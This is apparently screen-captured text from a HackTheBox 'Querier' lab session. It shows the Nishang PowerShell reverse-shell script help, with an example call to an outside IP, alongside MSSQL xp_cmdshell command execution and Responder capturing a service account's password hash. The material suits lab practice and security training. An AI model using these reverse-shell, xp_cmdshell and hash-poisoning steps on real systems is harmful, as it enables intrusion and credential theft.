 Mozilla Firefox
Currency Volume Report...
Currency Volume Report...
kali@kali: ~/Music/chall...
Querier - File Manager
Sun 15 Nov, 10:38
kali@kali: ~/Music/challenge/hackthebox/Querier
File Actions Edit View Help
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listeni
ng on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mv Invoke-PowerShellTcp.ps1 lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mousepad lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ python3 -m http.serve
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> select IS_SRVROLEMEMBER('sysadmin');
1
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE st
atement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to
install.
SQL> xp_cmdshell whoami
output
querier\mssql-svc
NULL
SQL>
2020-11-15 10:16:10 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to preve
nt this
2020-11-15 10:16:10 Initialization Sequence Completed
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3384 bytes 491952 (480.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 28 bytes 1348 (1.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28 bytes 1348 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.11 netmask 255.255.254.0 destination 10.10.14.11
inet6 dead:beef:2::1009 prefixlen 64 scopeid 0×0<global>
inet6 fe80::fd64:5504:6e24:f32a prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 150 bytes 35209 (34.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 232 bytes 22331 (21.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali:~/Music/challenge/hackthebox/Querier$
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.11]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] Skipping previously captured hash for QUERIER\mssql-svc
[*] Skipping previously captured hash for QUERIER\mssql-svc
[HTB] 0:bash*
"kali" 10:38 15-Nov-20